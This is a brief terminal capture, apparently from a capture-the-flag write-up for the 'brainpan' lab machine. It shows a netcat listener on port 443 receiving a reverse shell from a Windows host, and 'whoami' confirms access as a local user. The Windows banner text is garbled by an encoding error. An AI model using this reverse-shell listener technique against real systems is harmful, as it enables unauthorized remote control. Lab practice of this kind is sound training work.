 ┌──(xi㉿kali)-[~/CTF/brainpan]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.170.135] from (UNKNOWN) [192.168.170.134] 54379
Microsoft Windows [�汾 10.0.18363.778]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Users\xi\Desktop>
C:\Users\xi\Desktop>
C:\Users\xi\Desktop>whoami
whoami
desktop-anpl6rm\xi
C:\Users\xi\Desktop>